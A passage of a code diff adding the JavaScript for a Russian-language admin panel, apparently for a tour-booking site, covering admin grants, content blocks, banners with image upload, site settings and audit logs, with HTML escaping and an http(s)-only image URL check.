+            method: "PATCH",
+            body: JSON.stringify({ is_admin: true }),
+          });
+          toast("Права администратора выданы — " + found.username);
+          msg.style.color = "var(--success)";
+          msg.textContent = "✓ " + found.username + " назначен администратором";
+          $("newAdminInput").value = "";
+          loadUsers();
+          loadAdmins();
+        } catch (e) {
+          msg.style.color = "var(--danger)";
+          msg.textContent = e.message;
+        }
+      }
+
+      // ── CONTENT / PAGES ──
+      let allContent = [];
+      let editContentKey = null;
+
+      async function loadContent() {
+        $("cBody").innerHTML =
+          '<tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>';
+        try {
+          allContent = await api("/api/admin/content");
+          $("cBody").innerHTML = allContent.length
+            ? allContent
+                .map(
+                  (c) => `
+      <tr>
+        <td class="td-m" style="font-family:monospace">${escHtml(c.key)}</td>
+        <td><span class="badge badge-booked">${c.block_type === "page" ? "Страница" : "Блок"}</span></td>
+        <td style="font-weight:600">${escHtml(c.title)}</td>
+        <td>${c.is_published ? '<span class="badge badge-completed">Опубликован</span>' : '<span class="badge badge-cancelled">Черновик</span>'}</td>
+        <td class="td-m">${fmt(c.updated_at)}</td>
+        <td style="white-space:nowrap">
+          <button class="btn btn-ghost" data-action="edit-content" data-key="${escHtml(c.key)}" style="font-size:.72rem;padding:5px 10px">✏ Ред.</button>
+          <button class="btn btn-danger" data-action="delete-content" data-key="${escHtml(c.key)}" style="font-size:.72rem;padding:5px 10px;margin-left:5px">🗑</button>
+        </td>
+      </tr>`,
+                )
+                .join("")
+            : '<tr><td colspan="6"><div class="empty"><span class="ico">📄</span>Нет блоков — добавьте первый</div></td></tr>';
+        } catch (e) {
+          $("cBody").innerHTML =
+            `<tr><td colspan="6"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
+        }
+      }
+
+      // Event delegation (see the matching comment on #tBody above) —
+      // same reasoning applies here: never serialize content into an
+      // inline onclick string, always look the object up by a plain,
+      // escaped key from the in-memory `allContent` array.
+      $("cBody").addEventListener("click", (e) => {
+        const btn = e.target.closest("[data-action]");
+        if (!btn) return;
+        const block = allContent.find((c) => c.key === btn.dataset.key);
+        if (!block) return;
+        if (btn.dataset.action === "edit-content") openContentModal(block);
+        else if (btn.dataset.action === "delete-content")
+          deleteContent(block.key, block.title);
+      });
+
+      function openContentModal(block = null) {
+        editContentKey = block ? block.key : null;
+        $("mContentTitle").textContent = block
+          ? "Редактировать блок"
+          : "Добавить блок";
+        $("cKey").value = block?.key || "";
+        $("cKey").readOnly = !!block;
+        $("cType").value = block?.block_type || "block";
+        $("cTitle").value = block?.title || "";
+        $("cBodyInput").value = block?.body || "";
+        $("cPublished").checked = block ? block.is_published : true;
+        $("mContent").classList.add("open");
+      }
+      function closeMContent() {
+        $("mContent").classList.remove("open");
+        editContentKey = null;
+      }
+
+      async function saveContent() {
+        $("cSaveBtn").disabled = true;
+        try {
+          const payload = {
+            title: $("cTitle").value.trim(),
+            body: $("cBodyInput").value,
+            is_published: $("cPublished").checked,
+          };
+          if (!payload.title) {
+            toast("Введите заголовок", "err");
+            return;
+          }
+          if (editContentKey) {
+            await api(
+              `/api/admin/content/${encodeURIComponent(editContentKey)}`,
+              {
+                method: "PATCH",
+                body: JSON.stringify(payload),
+              },
+            );
+            toast("Блок обновлён");
+          } else {
+            const key = $("cKey").value.trim();
+            if (!key) {
+              toast("Введите key", "err");
+              return;
+            }
+            await api("/api/admin/content", {
+              method: "POST",
+              body: JSON.stringify({
+                key,
+                block_type: $("cType").value,
+                ...payload,
+              }),
+            });
+            toast("Блок добавлен");
+          }
+          closeMContent();
+          loadContent();
+        } catch (e) {
+          toast(e.message, "err");
+        } finally {
+          $("cSaveBtn").disabled = false;
+        }
+      }
+
+      async function deleteContent(key, title) {
+        if (!confirm(`Удалить блок «${title}»? Это действие нельзя отменить.`))
+          return;
+        try {
+          await api(`/api/admin/content/${encodeURIComponent(key)}`, {
+            method: "DELETE",
+          });
+          toast("Блок удалён");
+          loadContent();
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      }
+
+      // ── BANNERS ──
+      let allBanners = [];
+      let editBannerId = null;
+
+      async function loadBanners() {
+        $("bnBody").innerHTML =
+          '<tr><td colspan="5"><div class="loading-row"><div class="spin"></div></div></td></tr>';
+        try {
+          allBanners = await api("/api/admin/banners");
+          $("bnBody").innerHTML = allBanners.length
+            ? allBanners
+                .map(
+                  (b) => `
+      <tr>
+        <td>${isSafeImageUrl(b.image_url) ? `<img src="${escHtml(b.image_url)}" style="width:64px;height:40px;object-fit:cover;border-radius:6px" onerror="this.remove()">` : "—"}</td>
+        <td style="font-weight:600">${escHtml(b.title)}</td>
+        <td class="td-m">${b.sort_order}</td>
+        <td>${b.is_active ? '<span class="badge badge-completed">Активен</span>' : '<span class="badge badge-cancelled">Выключен</span>'}</td>
+        <td style="white-space:nowrap">
+          <button class="btn btn-ghost" data-action="edit-banner" data-id="${b.id}" style="font-size:.72rem;padding:5px 10px">✏ Ред.</button>
+          <button class="btn btn-danger" data-action="delete-banner" data-id="${b.id}" style="font-size:.72rem;padding:5px 10px;margin-left:5px">🗑</button>
+        </td>
+      </tr>`,
+                )
+                .join("")
+            : '<tr><td colspan="5"><div class="empty"><span class="ico">🖼</span>Нет баннеров</div></td></tr>';
+        } catch (e) {
+          $("bnBody").innerHTML =
+            `<tr><td colspan="5"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
+        }
+      }
+
+      $("bnBody").addEventListener("click", (e) => {
+        const btn = e.target.closest("[data-action]");
+        if (!btn) return;
+        const banner = allBanners.find((b) => String(b.id) === btn.dataset.id);
+        if (!banner) return;
+        if (btn.dataset.action === "edit-banner") openBannerModal(banner);
+        else if (btn.dataset.action === "delete-banner")
+          deleteBanner(banner.id, banner.title);
+      });
+
+      function openBannerModal(banner = null) {
+        editBannerId = banner ? banner.id : null;
+        $("mBannerTitle").textContent = banner
+          ? "Редактировать баннер"
+          : "Добавить баннер";
+        $("bnTitle").value = banner?.title || "";
+        $("bnSubtitle").value = banner?.subtitle || "";
+        $("bnImageUrl").value = banner?.image_url || "";
+        $("bnImageFile").value = "";
+        $("bnLinkUrl").value = banner?.link_url || "";
+        $("bnSortOrder").value = banner?.sort_order ?? 0;
+        $("bnActive").checked = banner ? banner.is_active : true;
+        renderBannerPreview();
+        $("mBanner").classList.add("open");
+      }
+      function closeMBanner() {
+        $("mBanner").classList.remove("open");
+        editBannerId = null;
+      }
+      function renderBannerPreview() {
+        const url = $("bnImageUrl").value;
+        $("bnImgPreview").innerHTML = isSafeImageUrl(url)
+          ? `<img src="${escHtml(url)}" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover" onerror="this.remove()">`
+          : "";
+      }
+      // Uploading replaces the URL field with the freshly stored asset's
+      // URL — the admin never has to hand-type/paste a media URL.
+      $("bnImageFile").addEventListener("change", async function () {
+        if (!this.files || !this.files[0]) return;
+        const fd = new FormData();
+        fd.append("file", this.files[0]);
+        try {
+          const res = await apiUpload("/api/admin/media", fd);
+          $("bnImageUrl").value = API + res.url;
+          renderBannerPreview();
+          toast("Изображение загружено");
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      });
+
+      async function saveBanner() {
+        $("bnSaveBtn").disabled = true;
+        try {
+          const payload = {
+            title: $("bnTitle").value.trim(),
+            subtitle: $("bnSubtitle").value.trim() || null,
+            image_url: $("bnImageUrl").value.trim(),
+            link_url: $("bnLinkUrl").value.trim() || null,
+            sort_order: parseInt($("bnSortOrder").value) || 0,
+            is_active: $("bnActive").checked,
+          };
+          if (!payload.title || !payload.image_url) {
+            toast("Заполните заголовок и изображение", "err");
+            return;
+          }
+          if (editBannerId) {
+            await api(`/api/admin/banners/${editBannerId}`, {
+              method: "PATCH",
+              body: JSON.stringify(payload),
+            });
+            toast("Баннер обновлён");
+          } else {
+            await api("/api/admin/banners", {
+              method: "POST",
+              body: JSON.stringify(payload),
+            });
+            toast("Баннер добавлен");
+          }
+          closeMBanner();
+          loadBanners();
+        } catch (e) {
+          toast(e.message, "err");
+        } finally {
+          $("bnSaveBtn").disabled = false;
+        }
+      }
+
+      async function deleteBanner(id, title) {
+        if (!confirm(`Удалить баннер «${title}»?`)) return;
+        try {
+          await api(`/api/admin/banners/${id}`, { method: "DELETE" });
+          toast("Баннер удалён");
+          loadBanners();
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      }
+
+      // ── SITE SETTINGS ──
+      async function loadSettings() {
+        try {
+          const s = await api("/api/admin/settings");
+          $("stSeoTitle").value = s.seo_title || "";
+          $("stSeoDescription").value = s.seo_description || "";
+          $("stPhone").value = s.contact_phone || "";
+          $("stEmail").value = s.contact_email || "";
+          $("stAddress").value = s.contact_address || "";
+          $("stVk").value = s.vk_url || "";
+          $("stTelegram").value = s.telegram_url || "";
+          $("stLogoUrl").value = s.logo_url || "";
+          $("stMaintenance").checked = s.maintenance_mode;
+          $("stMaintenanceMessage").value = s.maintenance_message || "";
+          renderLogoPreview();
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      }
+      function renderLogoPreview() {
+        const url = $("stLogoUrl").value;
+        $("stLogoPreview").innerHTML = isSafeImageUrl(url)
+          ? `<img src="${escHtml(url)}" style="max-height:60px;border-radius:6px" onerror="this.remove()">`
+          : "";
+      }
+      $("stLogoFile").addEventListener("change", async function () {
+        if (!this.files || !this.files[0]) return;
+        const fd = new FormData();
+        fd.append("file", this.files[0]);
+        try {
+          const res = await apiUpload("/api/admin/media", fd);
+          $("stLogoUrl").value = API + res.url;
+          renderLogoPreview();
+          toast("Логотип загружен");
+        } catch (e) {
+          toast(e.message, "err");
+        }
+      });
+
+      async function saveSettings() {
+        $("stSaveBtn").disabled = true;
+        try {
+          await api("/api/admin/settings", {
+            method: "PATCH",
+            body: JSON.stringify({
+              seo_title: $("stSeoTitle").value.trim(),
+              seo_description: $("stSeoDescription").value.trim(),
+              contact_phone: $("stPhone").value.trim(),
+              contact_email: $("stEmail").value.trim(),
+              contact_address: $("stAddress").value.trim(),
+              vk_url: $("stVk").value.trim(),
+              telegram_url: $("stTelegram").value.trim(),
+              logo_url: $("stLogoUrl").value.trim(),
+              maintenance_mode: $("stMaintenance").checked,
+              maintenance_message: $("stMaintenanceMessage").value.trim(),
+            }),
+          });
+          toast("Настройки сохранены");
+        } catch (e) {
+          toast(e.message, "err");
+        } finally {
+          $("stSaveBtn").disabled = false;
+        }
+      }
+
+      // ── AUDIT LOGS ──
+      let _lgDebounce = null;
+      function debouncedFilterLogs() {
+        clearTimeout(_lgDebounce);
+        _lgDebounce = setTimeout(loadLogs, 300);
+      }
+
+      async function loadLogs() {
+        $("lgBody").innerHTML =
+          '<tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>';
+        try {
+          const params = new URLSearchParams({ limit: "100" });
+          const adminFilter = $("lgAdmin").value.trim();
+          const actionFilter = $("lgAction").value;
+          if (adminFilter) params.set("admin_username", adminFilter);
+          if (actionFilter) params.set("action", actionFilter);
+          const logs = await api("/api/admin/logs?" + params.toString());
+          $("lgBody").innerHTML = logs.length
+            ? logs
+                .map(
+                  (l) => `
+      <tr>
+        <td class="td-m">${fmtFull(l.created_at)}</td>
+        <td style="font-weight:600">${escHtml(l.admin_username)}</td>
+        <td><span class="badge badge-booked">${escHtml(l.action)}</span></td>
+        <td class="td-m">${escHtml(l.target_type)} #${escHtml(l.target_id)}</td>
+        <td style="font-size:.78rem">${escHtml(l.details || "—")}</td>
+        <td class="td-m">${escHtml(l.ip_address || "—")}</td>
+      </tr>`,
+                )
+                .join("")
+            : '<tr><td colspan="6"><div class="empty"><span class="ico">🧾</span>Записей нет</div></td></tr>';
+        } catch (e) {
+          $("lgBody").innerHTML =
+            `<tr><td colspan="6"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
+        }
+      }
+
+      // ── UTILS ──
+      function escHtml(s) {
+        if (s == null) return "";
+        return String(s)
+          .replace(/&/g, "&amp;")
+          .replace(/</g, "&lt;")
+          .replace(/>/g, "&gt;")
+          .replace(/"/g, "&quot;");
+      }
+
+      // Only ever render http(s) URLs into a src="" attribute — blocks
+      // javascript:/data:/vbscript: pseudo-protocols from ever reaching
+      // the DOM via an image preview.
+      function isSafeImageUrl(url) {
+        return typeof url === "string" && /^https?:\/\//i.test(url);
+      }
+
+      // ── CLOSE MODALS ON BG CLICK ──
+      [
+        $("mBooking"),
+        $("mTour"),
+        $("mUser"),
+        $("mResetPwd"),
+        $("mContent"),
+        $("mBanner"),
+      ].forEach((m) => {
+        if (m)
+          m.addEventListener("click", (e) => {
+            if (e.target === m) m.classList.remove("open");
+          });
+      });
+
+      // ── ESC key closes modals ──
+      document.addEventListener("keydown", (e) => {
+        if (e.key === "Escape") {
+          [
+            $("mBooking"),
+            $("mTour"),
+            $("mUser"),
+            $("mResetPwd"),
+            $("mContent"),
+            $("mBanner"),
+          ].forEach((m) => {
+            if (m) m.classList.remove("open");
+          });
+        }
+      });
+
+      checkAuth();
+    </script>
+  </body>
 </html>
